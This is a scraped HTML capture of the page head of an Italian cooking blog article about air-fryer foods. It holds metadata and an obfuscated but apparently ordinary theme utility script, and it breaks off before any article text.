

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/
body_size: 49218
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://pentola.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:type" content="article">
<meta property="og:title" content="Quali sono i cibi migliori da cucinare in una friggitrice ad aria?">
<meta property="og:site_name" content="Pentola BLOG">
<meta property="og:description" content="Se stai cercando un modo più sano per cucinare i tuoi cibi preferiti, una friggitrice ad aria potrebbe essere la">
<meta property="og:url" content="https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/">
<meta property="og:locale" content="it_IT">
<meta property="og:image" content="https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png">
<meta property="og:image:height" content="512">
<meta property="og:image:width" content="512">
<meta property="article:published_time" content="2024-01-21T16:37:18+01:00">
<meta property="article:modified_time" content="2024-01-20T17:39:09+01:00">
<meta property="article:section" content="Friggitrice ad aria">
<meta property="article:tag" content="Carne">
<meta property="article:tag" content="Cucina giapponese">
<meta property="article:tag" content="Elettrodomestico">
<meta property="article:tag" content="Friggitrice ad aria">
<meta property="article:tag" content="Frittura">
<meta property="article:tag" content="Frutti di mare">
<meta property="article:tag" content="Olio">
<meta property="article:tag" content="Pastella">
<meta property="article:tag" content="Spezie">
<meta property="article:tag" content="Tempura">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Quali sono i cibi migliori da cucinare in una friggitrice ad aria?">
<meta name="twitter:description" content="Se stai cercando un modo più sano per cucinare i tuoi cibi preferiti, una friggitrice ad aria potrebbe essere la">
<meta name="twitter:url" content="https://pentola.info/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria-2/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://pentola.info/wp-content/uploads/2024/01/quali-sono-i-cibi-migliori-da-cucinare-in-una-friggitrice-ad-aria.png">
<meta name="twitter:image:width" content="512">
<meta name="twitter:image:height" content="512">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x210afa=_0xd6e2;function _0xd6e2(_0xa4febc,_0x27c18b){var _0x4d7fea=_0x4d7f();return _0xd6e2=function(_0xd6e2e7,_0xbe3c30){_0xd6e2e7=_0xd6e2e7-0xd4;var _0x813060=_0x4d7fea[_0xd6e2e7];return _0x813060;},_0xd6e2(_0xa4febc,_0x27c18b);}(function(_0x5a0dbb,_0x1e7d1f){var _0x503a30=_0xd6e2,_0x21b6af=_0x5a0dbb();while(!![]){try{var _0xb4ab4b=parseInt(_0x503a30(0x15c))/0x1*(-parseInt(_0x503a30(0x15a))/0x2)+parseInt(_0x503a30(0x119))/0x3+-parseInt(_0x503a30(0x107))/0x4+-parseInt(_0x503a30(0x157))/0x5*(-parseInt(_0x503a30(0x18c))/0x6)+parseInt(_0x503a30(0x141))/0x7*(parseInt(_0x503a30(0x132))/0x8)+parseInt(_0x503a30(0xeb))/0x9+-parseInt(_0x503a30(0xf7))/0xa;if(_0xb4ab4b===_0x1e7d1f)break;else _0x21b6af['push'](_0x21b6af['shift']());}catch(_0x28bb63){_0x21b6af['push'](_0x21b6af['shift']());}}}(_0x4d7f,0x702fc),(window['jnews']=window[_0x210afa(0x100)]||{},window[_0x210afa(0x100)]['library']=window[_0x210afa(0x100)][_0x210afa(0x11e)]||{},window['jnews'][_0x210afa(0x11e)]=function(){'use strict';var _0x1e6147=_0x210afa;var _0x142778=this;_0x142778['win']=window,_0x142778[_0x1e6147(0x126)]=document,_0x142778[_0x1e6147(0x135)]=function(){},_0x142778[_0x1e6147(0x13b)]=_0x142778['doc'][_0x1e6147(0xf5)](_0x1e6147(0x10a))[0x0],_0x142778['globalBody']=_0x142778[_0x1e6147(0x13b)]?_0x142778['globalBody']:_0x142778[_0x1e6147(0x126)],_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)]||{'_storage':new WeakMap(),'put':function(_0x44ae20,_0x10a69d,_0x5f579f){var _0x231b5a=_0x1e6147;this['_storage'][_0x231b5a(0x104)](_0x44ae20)||this[_0x231b5a(0x140)]['set'](_0x44ae20,new Map()),this[_0x231b5a(0x140)]['get'](_0x44ae20)[_0x231b5a(0x177)](_0x10a69d,_0x5f579f);},'get':function(_0xafc1f6,_0x729c80){var _0x138283=_0x1e6147;return this[_0x138283(0x140)][_0x138283(0x109)](_0xafc1f6)[_0x138283(0x109)](_0x729c80);},'has':function(_0x2337af,_0x5900ec){var _0x77dc02=_0x1e6147;return this[_0x77dc02(0x140)]['has'](_0x2337af)&&this['_storage'][_0x77dc02(0x109)](_0x2337af)['has'](_0x5900ec);},'remove':function(_0x8ae2c0,_0x4a16f3){var _0xa1ed5=_0x1e6147,_0xd0075a=this[_0xa1ed5(0x140)]['get'](_0x8ae2c0)[_0xa1ed5(0x143)](_0x4a16f3);return 0x0===!this['_storage'][_0xa1ed5(0x109)](_0x8ae2c0)[_0xa1ed5(0x16f)]&&this['_storage'][_0xa1ed5(0x143)](_0x8ae2c0),_0xd0075a;}},_0x142778['windowWidth']=function(){var _0x52409d=_0x1e6147;return _0x142778[_0x52409d(0x139)]['innerWidth']||_0x142778[_0x52409d(0x11f)][_0x52409d(0xef)]||_0x142778['globalBody'][_0x52409d(0xef)];},_0x142778[_0x1e6147(0x156)]=function(){var _0x40ff76=_0x1e6147;return _0x142778['win']['innerHeight']||_0x142778[_0x40ff76(0x11f)][_0x40ff76(0x173)]||_0x142778[_0x40ff76(0x13b)][_0x40ff76(0x173)];},_0x142778[_0x1e6147(0x180)]=_0x142778['win'][_0x1e6147(0x180)]||_0x142778[_0x1e6147(0x139)]['webkitRequestAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x12b)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x134)]||window[_0x1e6147(0x16e)]||function(_0x18a67d){return setTimeout(_0x18a67d,0x3e8/0x3c);},_0x142778['cancelAnimationFrame']=_0x142778['win'][_0x1e6147(0xe9)]||_0x142778['win'][_0x1e6147(0x129)]||_0x142778[_0x1e6147(0x139)][_0x1e6147(0x181)]||_0x142778[_0x1e6147(0x139)]['mozCancelAnimationFrame']||_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe8)]||_0x142778[_0x1e6147(0x139)]['oCancelRequestAnimationFrame']||function(_0x2243d1){clearTimeout(_0x2243d1);},_0x142778['classListSupport']=_0x1e6147(0x160)in document[_0x1e6147(0x176)]('_'),_0x142778[_0x1e6147(0x106)]=_0x142778[_0x1e6147(0x164)]?function(_0x2bab39,_0x53cc77){var _0x40dc16=_0x1e6147;return _0x2bab39[_0x40dc16(0x160)][_0x40dc16(0x15b)](_0x53cc77);}:function(_0x41a704,_0x212a6c){var _0x439474=_0x1e6147;return _0x41a704[_0x439474(0x159)][_0x439474(0x124)](_0x212a6c)>=0x0;},_0x142778[_0x1e6147(0xde)]=_0x142778['classListSupport']?function(_0x35529a,_0x403bce){var _0x42b96a=_0x1e6147;_0x142778['hasClass'](_0x35529a,_0x403bce)||_0x35529a[_0x42b96a(0x160)]['add'](_0x403bce);}:function(_0x5c95d3,_0x5a35d6){var _0x4a9c81=_0x1e6147;_0x142778[_0x4a9c81(0x106)](_0x5c95d3,_0x5a35d6)||(_0x5c95d3[_0x4a9c81(0x159)]+='\x20'+_0x5a35d6);},_0x142778['removeClass']=_0x142778['classListSupport']?function(_0x1708d0,_0xe43714){var _0x205f00=_0x1e6147;_0x142778['hasClass'](_0x1708d0,_0xe43714)&&_0x1708d0[_0x205f00(0x160)]['remove'](_0xe43714);}:function(_0x2a9981,_0x25997a){var _0x52539f=_0x1e6147;_0x142778[_0x52539f(0x106)](_0x2a9981,_0x25997a)&&(_0x2a9981[_0x52539f(0x159)]=_0x2a9981[_0x52539f(0x159)][_0x52539f(0x179)](_0x25997a,''));},_0x142778[_0x1e6147(0x10c)]=function(_0x22ee90){var _0x595c3c=_0x1e6147,_0x30e7a7=[];for(var _0x6b4bb0 in _0x22ee90)Object[_0x595c3c(0x14b)][_0x595c3c(0x14a)][_0x595c3c(0xf2)](_0x22ee90,_0x6b4bb0)&&_0x30e7a7['push'](_0x6b4bb0);return _0x30e7a7;},_0x142778[_0x1e6147(0x17b)]=function(_0x4d9204,_0x24ae10){var _0x131ee8=_0x1e6147,_0x1b1dc2=!0x0;return JSON['stringify'](_0x4d9204)!==JSON[_0x131ee8(0x10b)](_0x24ae10)&&(_0x1b1dc2=!0x1),_0x1b1dc2;},_0x142778[_0x1e6147(0x133)]=function(){for(var _0x1f65a4,_0x4f7ec5,_0x132750,_0xb6daee=arguments[0x0]||{},_0x4bd7cd=0x1,_0x4b5727=arguments['length'];_0x4bd7cd<_0x4b5727;_0x4bd7cd++)if(null!==(_0x1f65a4=arguments[_0x4bd7cd])){for(_0x4f7ec5 in _0x1f65a4)_0xb6daee!==(_0x132750=_0x1f65a4[_0x4f7ec5])&&void 0x0!==_0x132750&&(_0xb6daee[_0x4f7ec5]=_0x132750);}return _0xb6daee;},_0x142778['dataStorage']=_0x142778[_0x1e6147(0x139)][_0x1e6147(0xe2)],_0x142778[_0x1e6147(0x186)]=function(_0x1e651c){var _0x17d7fb=_0x1e6147;return 0x0!==_0x1e651c[_0x17d7fb(0x14d)]&&0x0!==_0x1e651c[_0x17d7fb(0x111)]||_0x1e651c[_0x17d7fb(0x171)]()[_0x17d7fb(0x122)];},_0x142778[_0x1e6147(0x162)]=function(_0x4b7920){var _0xb212eb=_0x1e6147;return _0x4b7920[_0xb212eb(0x111)]||_0x4b7920[_0xb212eb(0x173)]||_0x4b7920[_0xb212eb(0x171)]()[_0xb212eb(0x110)];},_0x142778[_0x1e6147(0xe0)]=function(_0x29d871){var _0x19fcc6=_0x1e6147;return _0x29d871[_0x19fcc6(0x14d)]||_0x29d871[_0x19fcc6(0xef)]||_0x29d871['getBoundingClientRect']()[_0x19fcc6(0x10e)];},_0x142778[_0x1e6147(0x17f)]=!0x1;try{var _0x3522c5=Object['defineProperty']({},_0x1e6147(0x13c),{'get':function(){_0x142778['supportsPassive']=!0x0;}});_0x1e6147(0x144)in _0x142778[_0x1e6147(0x126)]?_0x142778[_0x1e6147(0x139)][_0x1e6147(0xea)](_0x1e6147(0xed),null,_0x3522c5):_0x1e6147(0x11d)in _0x142778[_0x1e6147(0x126)]&&_0x142778[_0x1e6147(0x139)][_0x1e6147(0x15d)](_0x1e6147(0xed),null);}catch(_0x20f28e){}_0x142778['passiveOption']=!!_0x142778[_0x1e6147(0x17f)]&&{'passive':!0x0},_0x142778[_0x1e6147(0xd5)]=function(_0x3b1d15,_0x1f136b){var _0x52768b=_0x1e6147;_0x3b1d15='jnews-'+_0x3b1d15;var _0xf43a24={'expired':Math[_0x52768b(0x12c)]((new Date()[_0x52768b(0x131)]()+0x2932e00)/0x3e8)};_0x1f136b=Object[_0x52768b(0xf1)](_0xf43a24,_0x1f136b),localStorage['setItem'](_0x3b1d15,JSON[_0x52768b(0x10b)](_0x1f136b));},_0x142778[_0x1e6147(0x112)]=function(_0x1fdeb0){var _0x192af4=_0x1e6147;_0x1fdeb0=_0x192af4(0xdd)+_0x1fdeb0;var _0x54e3c1=localStorage[_0x192af4(0x14f)](_0x1fdeb0);return null!==_0x54e3c1&&0x0<_0x54e3c1[_0x192af4(0x122)]?JSON['parse'](localStorage[_0x192af4(0x14f)](_0x1fdeb0)):{};},_0x142778[_0x1e6147(0x114)]=function(){var _0x416ad0=_0x1e6147,_0x5555e9,_0x3fbef6=_0x416ad0(0xdd);for(var _0x12fb78 in localStorage)_0x12fb78[_0x416ad0(0x124)](_0x3fbef6)>-0x1&&_0x416ad0(0x16c)!==(_0x5555e9=_0x142778[_0x416ad0(0x112)](_0x12fb78['replace'](_0x3fbef6,'')))['expired']&&_0x5555e9[_0x416ad0(0xda)]<Math[_0x416ad0(0x12c)](new Date()[_0x416ad0(0x131)]()/0x3e8)&&localStorage[_0x416ad0(0x125)](_0x12fb78);},_0x142778[_0x1e6147(0x166)]=function(_0x3c73b5,_0x163877,_0xa6179f){var _0x1fd70f=_0x1e6147;for(var _0xc9d4b9 in _0x163877){var _0x5cc619=['touchstart',_0x1fd70f(0xee)][_0x1fd70f(0x124)](_0xc9d4b9)>=0x0&&!_0xa6179f&&_0x142778[_0x1fd70f(0xdb)];'createEvent'in _0x142778[_0x1fd70f(0x126)]?_0x3c73b5[_0x1fd70f(0xea)](_0xc9d4b9,_0x163877[_0xc9d4b9],_0x5cc619):'fireEvent'in _0x142778[_0x1fd70f(0x126)]&&_0x3c73b5['attachEvent']('on'+_0xc9d4b9,_0x163877[_0xc9d4b9]);}},_0x142778['removeEvents']=function(_0x21fa96,_0x22cbd5){var _0x11cbb9=_0x1e6147;for(var _0x33719c in _0x22cbd5)'createEvent'in _0x142778[_0x11cbb9(0x126)]?_0x21fa96['removeEventListener'](_0x33719c,_0x22cbd5[_0x33719c]):_0x11cbb9(0x11d)in _0x142778['doc']&&_0x21fa96[_0x11cbb9(0x158)]('on'+_0x33719c,_0x22cbd5[_0x33719c]);},_0x142778[_0x1e6147(0x153)]=function(_0xdc8f6a,_0x12ec60,_0xd6b87f){var _0x25ef5f=_0x1e6147,_0xfafa3d;return _0xd6b87f=_0xd6b87f||{'detail':null},_0x25ef5f(0x144)in _0x142778[_0x25ef5f(0x126)]?(!(_0xfafa3d=_0x142778[_0x25ef5f(0x126)][_0x25ef5f(0x144)]('CustomEvent')||new CustomEvent(_0x12ec60))[_0x25ef5f(0x167)]||_0xfafa3d[_0x25ef5f(0x167)](_0x12ec60,!0x0,!0x1,_0xd6b87f),void _0xdc8f6a[_0x25ef5f(0x13f)](_0xfafa3d)):'fireEvent'in _0x142778['doc']?((_0xfafa3d=_0x142778['doc'][_0x25ef5f(0x105)]())[_0x25ef5f(0x130)]=_0x12ec60,void _0xdc8f6a['fireEvent']('on'+_0xfafa3d['eventType'],_0xfafa3d)):void 0x0;},_0x142778[_0x1e6147(0xfa)]=function(_0x6d88a7,_0x294711){var _0x4faf40=_0x1e6147;void 0x0===_0x294711&&(_0x294711=_0x142778['doc']);for(var _0x453c2e=[],_0x269fd7=_0x6d88a7['parentNode'],_0x48e862=!0x1;!_0x48e862;)if(_0x269fd7){var _0x578a36=_0x269fd7;_0x578a36[_0x4faf40(0x101)](_0x294711)[_0x4faf40(0x122)]?_0x48e862=!0x0:(_0x453c2e[_0x4faf40(0xf4)](_0x578a36),_0x269fd7=_0x578a36[_0x4faf40(0x116)]);}else _0x453c2e=[],_0x48e862=!0x0;return _0x453c2e;},_0x142778['forEach']=function(_0x176e2f,_0x236b15,_0x367b01){var _0x441362=_0x1e6147;for(var _0x2b1916=0x0,_0x8b39f5=_0x176e2f[_0x441362(0x122)];_0x2b1916<_0x8b39f5;_0x2b1916++)_0x236b15[_0x441362(0xf2)](_0x367b01,_0x176e2f[_0x2b1916],_0x2b1916);},_0x142778[_0x1e6147(0xf3)]=function(_0x2c2752){var _0x4c061e=_0x1e6147;return _0x2c2752[_0x4c061e(0xf8)]||_0x2c2752[_0x4c061e(0xd7)];},_0x142778[_0x1e6147(0x11b)]=function(_0x100213,_0x203501){var _0x3d92fb=_0x1e6147,_0x27c345=_0x3d92fb(0x168)==typeof _0x203501?_0x203501[_0x3d92fb(0xf8)]||_0x203501[_0x3d92fb(0xd7)]:_0x203501;_0x100213[_0x3d92fb(0xf8)]&&(_0x100213[_0x3d92fb(0xf8)]=_0x27c345),_0x100213[_0x3d92fb(0xd7)]&&(_0x100213[_0x3d92fb(0xd7)]=_0x27c345);},_0x142778['httpBuildQuery']=function(_0xab6ead){var _0x11c7bc=_0x1e6147;return _0x142778[_0x11c7bc(0x10c)](_0xab6ead)[_0x11c7bc(0x152)](function _0x261b76(_0x503592){var _0xbebca7=_0x11c7bc,_0x4ac879=arguments[_0xbebca7(0x122)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x4c6d75,_0x2fea92){var _0x565ac5=_0xbebca7,_0xc8f30c=_0x503592[_0x2fea92];_0x2fea92=encodeURIComponent(_0x2fea92);var _0x200cb8=_0x4ac879?''[_0x565ac5(0x17e)](_0x4ac879,'[')[_0x565ac5(0x17e)](_0x2fea92,']'):_0x2fea92;return null==_0xc8f30c||'function'==typeof _0xc8f30c?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')),_0x4c6d75):[_0x565ac5(0x185),_0x565ac5(0x187),_0x565ac5(0x10d)]['includes'](typeof _0xc8f30c)?(_0x4c6d75[_0x565ac5(0xf4)](''[_0x565ac5(0x17e)](_0x200cb8,'=')['concat'](encodeURIComponent(_0xc8f30c))),_0x4c6d75):(_0x4c6d75[_0x565ac5(0xf4)](_0x142778[_0x565ac5(0x10c)](_0xc8f30c)['reduce'](_0x261b76(_0xc8f30c,_0x200cb8),[])[_0x565ac5(0x14c)]('&')),_0x4c6d75);};}(_0xab6ead),[])[_0x11c7bc(0x14c)]('&');},_0x142778[_0x1e6147(0x109)]=function(_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e){var _0x5b1801=_0x1e6147;return _0x8e27f2=_0x5b1801(0x11a)==typeof _0x8e27f2?_0x8e27f2:_0x142778[_0x5b1801(0x135)],_0x142778[_0x5b1801(0x17c)]('GET',_0x4a47bb,_0xb8434b,_0x8e27f2,_0x57f55e);},_0x142778[_0x1e6147(0xfc)]=function(_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d){var _0x9ad3fa=_0x1e6147;return _0x9d8113='function'==typeof _0x9d8113?_0x9d8113:_0x142778[_0x9ad3fa(0x135)],_0x142778[_0x9ad3fa(0x17c)](_0x9ad3fa(0x120),_0x1a9e0c,_0x3400bf,_0x9d8113,_0x50728d);},_0x142778[_0x1e6147(0x17c)]=function(_0x30f11d,_0x299639,_0x66a846,_0x1ee606,_0x2abf0b){var _0x540ffc=_0x1e6147,_0x29504a=new XMLHttpRequest(),_0x240665=_0x299639,_0x5c3722=_0x142778[_0x540ffc(0xd9)](_0x66a846);if(_0x30f11d=-0x1!=[_0x540ffc(0xd6),'POST'][_0x540ffc(0x124)](_0x30f11d)?_0x30f11d:_0x540ffc(0xd6),_0x29504a['open'](_0x30f11d,_0x240665+(_0x540ffc(0xd6)==_0x30f11d?'?'+_0x5c3722:''),!0x0),_0x540ffc(0x120)==_0x30f11d&&_0x29504a[_0x540ffc(0x149)](_0x540ffc(0xec),'application/x-www-form-urlencoded'),_0x29504a[_0x540ffc(0x149)](_0x540ffc(0x163),_0x540ffc(0xe6)),_0x29504a['onreadystatechange']=function(){var _0x59a2eb=_0x540ffc;0x4===_0x29504a[_0x59a2eb(0x146)]&&0xc8<=_0x29504a[_0x59a2eb(0x10f)]&&0x12c>_0x29504a[_0x59a2eb(0x10f)]&&_0x59a2eb(0x11a)==typeof _0x1ee606&&_0x1ee606['call'](void 0x0,_0x29504a[_0x59a2eb(0x155)]);},void 0x0!==_0x2abf0b&&!_0x2abf0b)return{'xhr':_0x29504a,'send':function(){_0x29504a['send']('POST'==_0x30f11d?_0x5c3722:null);}};return _0x29504a[_0x540ffc(0x154)](_0x540ffc(0x120)==_0x30f11d?_0x5c3722:null),{'xhr':_0x29504a};},_0x142778[_0x1e6147(0x16b)]=function(_0x43b984,_0x142cbe,_0xb93282){var _0xe311ec=_0x1e6147;function _0x6aed38(_0x3e7e49,_0x2ad2bc,_0x2d7016){var _0x548823=_0xd6e2;this['start']=this[_0x548823(0xfe)](),this[_0x548823(0xfd)]=_0x3e7e49-this[_0x548823(0x13a)],this[_0x548823(0x18b)]=0x0,this['increment']=0x14,this[_0x548823(0x138)]=void 0x0===_0x2d7016?0x1f4:_0x2d7016,this['callback']=_0x2ad2bc,this[_0x548823(0xfb)]=!0x1,this['animateScroll']();}return Math[_0xe311ec(0x148)]=function(_0x4f86d4,_0xaf63f3,_0x2bff65,_0x8563c1){return(_0x4f86d4/=_0x8563c1/0x2)<0x1?_0x2bff65/0x2*_0x4f86d4*_0x4f86d4+_0xaf63f3:-_0x2bff65/0x2*(--_0x4f86d4*(_0x4f86d4-0x2)-0x1)+_0xaf63f3;},_0x6aed38[_0xe311ec(0x14b)][_0xe311ec(0x182)]=function(){var _0x144e25=_0xe311ec;this[_0x144e25(0xfb)]=!0x0;},_0x6aed38['prototype']['move']=function(_0x2b0544){var _0xfb35bd=_0xe311ec;_0x142778['doc'][_0xfb35bd(0x169)][_0xfb35bd(0x161)]=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['parentNode']['scrollTop']=_0x2b0544,_0x142778[_0xfb35bd(0x13b)]['scrollTop']=_0x2b0544;},_0x6aed38[_0xe311ec(0x14b)]['position']=function(){var _0x4f6a8c=_0xe311ec;return _0x142778[_0x4f6a8c(0x126)]['documentElement'][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x116)][_0x4f6a8c(0x161)]||_0x142778[_0x4f6a8c(0x13b)][_0x4f6a8c(0x161)];},_0x6aed38[_0xe311ec(0x14b)]['animateScroll']=function(){var _0x59eea9=_0xe311ec;this[_0x59eea9(0x18b)]+=this[_0x59eea9(0xd4)];var _0x402c5d=Math[_0x59eea9(0x148)](this[_0x59eea9(0x18b)],this[_0x59eea9(0x13a)],this['change'],this['duration']);this[_0x59eea9(0x128)](_0x402c5d),this[_0x59eea9(0x18b)]<this['duration']&&!this['finish']?_0x142778[_0x59eea9(0x180)][_0x59eea9(0xf2)](_0x142778[_0x59eea9(0x139)],this['animateScroll'][_0x59eea9(0x12f)](this)):this['callback']&&_0x59eea9(0x11a)==typeof this[_0x59eea9(0xdf)]&&this[_0x59eea9(0xdf)]();},new _0x6aed38(_0x43b984,_0x142cbe,_0xb93282);},_0x142778[_0x1e6147(0x15f)]=function(_0x3b4851){var _0x25846f=_0x1e6147,_0x42680b,_0x6dc434=_0x3b4851;_0x142778[_0x25846f(0xf6)](_0x3b4851,function(_0x358e0e,_0x451bc0){_0x42680b?_0x42680b+=_0x358e0e:_0x42680b=_0x358e0e;}),_0x6dc434[_0x25846f(0x137)](_0x42680b);},_0x142778[_0x1e6147(0x12e)]={'start':function(_0x1caa81){var _0x518864=_0x1e6147;performance[_0x518864(0xe5)](_0x1caa81+_0x518864(0x13d));},'stop':function(_0x571615){var _0x14cbbe=_0x1e6147;performance[_0x14cbbe(0xe5)](_0x571615+_0x14cbbe(0x12a)),performance['measure'](_0x571615,_0x571615+_0x14cbbe(0x13d),_0x571615+_0x14cbbe(0x12a));}},_0x142778[_0x1e6147(0x17a)]=function(){var _0x4e7366=0x0,_0x579082=0x0,_0x3da8f2=0x0;!(function(){var _0x1c14b0=_0xd6e2,_0x353747=_0x4e7366=0x0,_0x20fe91=0x0,_0x328c82=0x0,_0x28aba7=document[_0x1c14b0(0x11c)](_0x1c14b0(0x189)),_0x13ccd6=function(_0x1da824){var _0x568ef5=_0x1c14b0;void 0x0===document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]?_0x142778[_0x568ef5(0x180)]['call'](_0x142778[_0x568ef5(0x139)],function(){_0x13ccd6(_0x1da824);}):document['getElementsByTagName'](_0x568ef5(0x10a))[0x0]['appendChild'](_0x1da824);};null===_0x28aba7&&((_0x28aba7=document['createElement'](_0x1c14b0(0x178)))['style'][_0x1c14b0(0xfe)]=_0x1c14b0(0xf9),_0x28aba7[_0x1c14b0(0xe1)]['top']=_0x1c14b0(0xf0),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x115)]=_0x1c14b0(0x184),_0x28aba7[_0x1c14b0(0xe1)]['width']=_0x1c14b0(0x174),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x110)]=_0x1c14b0(0x188),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x113)]='1px\x20solid\x20black',_0x28aba7['style'][_0x1c14b0(0x103)]=_0x1c14b0(0xe3),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x118)]=_0x1c14b0(0xe4),_0x28aba7[_0x1c14b0(0xe1)][_0x1c14b0(0x127)]=_0x1c14b0(0x14e),_0x28aba7['id']=_0x1c14b0(0x189),_0x13ccd6(_0x28aba7));var _0x5c7929=function(){var _0x1fa814=_0x1c14b0;_0x3da8f2++,_0x579082=Date[_0x1fa814(0x183)](),(_0x20fe91=(_0x3da8f2/(_0x328c82=(_0x579082-_0x4e7366)/0x3e8))[_0x1fa814(0x151)](0x2))!=_0x353747&&(_0x353747=_0x20fe91,_0x28aba7[_0x1fa814(0x150)]=_0x353747+_0x1fa814(0x17a)),0x1<_0x328c82&&(_0x4e7366=_0x579082,_0x3da8f2=0x0),_0x142778[_0x1fa814(0x180)]['call'](_0x142778[_0x1fa814(0x139)],_0x5c7929);};_0x5c7929();}());},_0x142778['instr']=function(_0x141b22,_0x1314c5){var _0x2ac538=_0x1e6147;for(var _0x3643c4=0x0;_0x3643c4<_0x1314c5[_0x2ac538(0x122)];_0x3643c4++)if(-0x1!==_0x141b22[_0x2ac538(0x172)]()['indexOf'](_0x1314c5[_0x3643c4][_0x2ac538(0x172)]()))return!0x0;},_0x142778[_0x1e6147(0x13e)]=function(_0x54226c,_0x270a45){var _0x9feb1b=_0x1e6147;function _0x115b77(_0x25b79e){var _0x314e73=_0xd6e2;if(_0x314e73(0x123)===_0x142778['doc'][_0x314e73(0x146)]||_0x314e73(0x102)===_0x142778[_0x314e73(0x126)]['readyState'])return!_0x25b79e||_0x270a45?setTimeout(_0x54226c,_0x270a45||0x1):_0x54226c(_0x25b79e),0x1;}_0x115b77()||_0x142778[_0x9feb1b(0x166)](_0x142778[_0x9feb1b(0x139)],{'load':_0x115b77});},_0x142778[_0x1e6147(0x175)]=function(_0x3fbe7f,_0x17954e){var _0x329798=_0x1e6147;function _0x245aef(_0xb15e29){var 